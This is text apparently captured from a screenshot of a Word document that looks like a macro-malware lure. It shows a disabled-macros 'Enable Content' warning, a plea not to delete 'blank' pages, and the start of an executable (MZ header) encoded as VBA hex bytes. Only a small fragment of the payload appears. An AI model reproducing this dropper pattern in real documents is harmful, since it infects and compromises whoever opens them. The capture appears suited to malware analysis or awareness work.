 AutoSave Off Document1 - Word Search (Alt+Q) Sign in
File Home macro editor 1 Insert Design Layout References Mailings Review View Help Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Aa A
B I U ab x₂ x² A A Font
A Z ¶ Paragraph
AaBbCcDd AaBbCcDd AaBbCc AaBbCcD AaB AaBbCcD AaBbCcDd AaBbCcDd AaBbCcDd
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E...
Styles
Find
Replace
Select
Editing
SECURITY WARNING Macros have been disabled. Enable Content
PAGES INTENTIONALLY LEFT BLANK
PLEASE DO NOT DELETE THEM
Ofvbfygdwn
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H
00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
Page 1 of 6 13 words English (India) Accessibility: Investigate Focus 150%
ENG 09:28